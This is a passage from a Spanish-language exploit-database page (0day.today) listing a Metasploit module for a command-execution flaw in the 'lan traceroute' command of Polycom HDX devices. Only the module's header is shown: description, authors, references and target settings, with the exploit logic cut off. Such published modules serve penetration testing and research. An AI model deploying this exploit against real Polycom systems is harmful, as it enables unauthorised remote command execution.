 Es seguro | https://es.0day.today/exploit/29117
[ Inicio ][ private ][ 0Day ][ Get Gold ][ platformas ][ pentest ][ crackeador ][ Buscador ][ Preguntas frecuentes ][ agreement ][ contacto ][ estilo ][ ₿ Prices in Gold ] db: 29 093
Contactanos:
[ authorization ] [ registration ] [ Restaurar ]
0DAY.today? Tor
Inj3ct0r Es la mejor base de datos de exploits y vulnerabilidades y una fuente de recursos para investigadores de seguridad y profesionales en seguridad.
Nuestro objetivo es recoletar exploits de nuestros colaboradores y varias listas de mail y contrantrarlos a todos en uno, facil navegacion en la base de datos.
Esto fue escrito solamente para usos educativos. Usalo bajo tu propio riesgo. El autor no sera responsable por cualquier daño. // r0073r
Polycom Shell HDX Series Traceroute Command Execution Exploit
Autor metasploit Riesgo [Security Risk Critical] 0day-ID 0day-ID-29117
Categoria remote exploits Fecha 06-12-2017
Platforma unix
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Polycom Shell HDX Series Traceroute Command Execution',
'Description' => %q{
Within Polycom command shell, a command execution flaw exists in
lan traceroute, one of the dev commands, which allows for an
attacker to execute arbitrary payloads with telnet or openssl.
},
'Author' => [
'Mumbai', #
'staaldraad', # https://twitter.com/_staaldraad/
'Paul Haas <Paul [dot] Haas [at] Security-Assessment.com>', # took some of the code from polycom_hdx_auth_bypass
'h00die <mike@shorebreaksecurity.com>' # stole the code, creds to them
],
'References' => [
['URL', 'https://staaldraad.github.io/2017/11/12/polycom-hdx-rce/']
],
'DisclosureDate' => 'Nov 12 2017',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' => [[ 'Automatic', {} ]],